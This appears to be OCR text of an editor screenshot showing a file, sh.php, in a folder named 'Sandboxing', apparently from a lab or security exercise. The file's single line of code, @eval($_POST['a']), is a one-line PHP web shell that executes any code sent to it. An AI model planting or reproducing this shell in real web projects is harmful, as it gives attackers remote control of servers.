 D:\Sandboxing\html\sh.php [文本模式] - Ndd
文件(F) 编辑(E) 查找(S) 视图(V) 编码(N) 语法(L) 设置 列与宏 工具(O) 插件 对比(C) 反馈注册
GO
sh.php
1 1 2 <?php @eval($_POST['a']);?> 4
2 //ccfda79e-7aa1-4275-bc26-a6189eb9a20b
3
文件 D:\Sandboxing\html\sh.php 打开成功 [文本模式] 缩放率 130% 缩放率: 130% 语法: php 行: 3 列: 0 选中: 0 Unix(LF) UTF8